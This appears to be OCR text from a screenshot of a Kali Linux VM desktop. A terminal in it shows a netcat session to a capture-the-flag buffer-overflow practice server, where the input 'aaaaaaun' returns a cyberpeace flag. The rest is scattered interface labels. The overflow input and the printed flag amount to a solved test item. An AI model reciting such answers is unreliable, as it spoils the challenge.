 VMware Workstation Pro
0.1KB/s
0.7KB/s
100%
中
拼
微软拼音
3月7日 周二 16:26
jianshu.com/p/47883d16fa30
新标签页
segment fault_百度搜索
百度翻译-200种语言互译、沟
kali linux中 root用户与普通用
kali普通用户切换到root，roo
安装pwndbg遇到的坑 - 简书
Browser
中国大学MOOC(慕...
阅读清单
简
册
写文章
pwn
新建
主
On
下
文
图
音
视
4
20
pw
2
7 个项目
Kali - VMware Workstation
文件(F)
编辑(E)
查看(V)
虚拟机(M)
选项卡(T)
帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
Kali
主页
Kali
1
2
3
4
16:26
回收站
文件系统
主文件夹
root@kali: ~/桌面
文件
动作
编辑
查看
帮助
┌──(root㉿kali)-[~/桌面]
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
aaaaaaun
cyberpeace{e76301f0d70dc9d18814da3366712a89}
┌──(root㉿kali)-[~/桌面]
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
11111
┌──(root㉿kali)-[~/桌面]
└─#
┌──(root㉿kali)-[~/桌面]
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
aaaaaaun
cyberpeace{e76301f0d70dc9d18814da3366712a89}
┌──(root㉿kali)-[~/桌面]
└─#